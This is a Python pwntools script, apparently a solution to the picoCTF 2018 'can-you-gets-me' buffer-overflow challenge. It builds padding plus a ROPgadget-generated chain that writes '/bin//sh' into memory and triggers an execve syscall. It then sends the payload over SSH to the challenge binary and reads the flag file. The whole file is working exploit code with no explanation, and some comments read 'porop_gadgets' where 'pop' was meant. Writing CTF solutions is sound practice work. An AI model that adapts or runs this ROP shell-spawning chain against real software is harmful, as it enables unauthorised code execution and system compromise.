 1 #!/usr/bin/python
2 from pwn import *
3
4 USER = 'Platy' # Change username accordingly.
5
6 padding = 'A' * 28
7 # execve generated by ROPgadget
8 rop_gadgets = p32(0x0806f02a) # porop_gadgets edx ; ret
9 rop_gadgets += p32(0x080ea060) # @ .data
10 rop_gadgets += p32(0x080b81c6) # porop_gadgets eax ; ret
11 rop_gadgets += '/bin'
12 rop_gadgets += p32(0x080549db) # mov dword ptr [edx], eax ; ret
13 rop_gadgets += p32(0x0806f02a) # porop_gadgets edx ; ret
14 rop_gadgets += p32(0x080ea064) # @ .data + 4
15 rop_gadgets += p32(0x080b81c6) # porop_gadgets eax ; ret
16 rop_gadgets += '//sh'
17 rop_gadgets += p32(0x080549db) # mov dword ptr [edx], eax ; ret
18 rop_gadgets += p32(0x0806f02a) # porop_gadgets edx ; ret
19 rop_gadgets += p32(0x080ea068) # @ .data + 8
20 rop_gadgets += p32(0x08049303) # xor eax, eax ; ret
21 rop_gadgets += p32(0x080549db) # mov dword ptr [edx], eax ; ret
22 rop_gadgets += p32(0x080481c9) # porop_gadgets ebx ; ret
23 rop_gadgets += p32(0x080ea060) # @ .data
24 rop_gadgets += p32(0x080de955) # porop_gadgets ecx ; ret
25 rop_gadgets += p32(0x080ea068) # @ .data + 8
26 rop_gadgets += p32(0x0806f02a) # porop_gadgets edx ; ret
27 rop_gadgets += p32(0x080ea068) # @ .data + 8
28 rop_gadgets += p32(0x08049303) # xor eax, eax ; ret
29 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
30 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
31 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
32 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
33 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
34 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
35 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
36 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
37 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
38 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
39 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
40 rop_gadgets += p32(0x0806cc25) # int 0x80
41
42 exploit = padding + rop_gadgets
43
44 s = ssh(host='2018shell1.picoctf.com', user=USER) # Make sure ssh-keyz challenge is done first
45
46 py = s.run('cd /problems/can-you-gets-me_1_e66172cf5b6d25fffee62caf02c24c3d; ./gets')
47 print py.recv()
48 py.sendline(exploit)
49 py.sendline('cat flag.txt')
50 print py.recv()
NORMAL +0 ~0 -0 master solve.py python utf-8 10:01 AM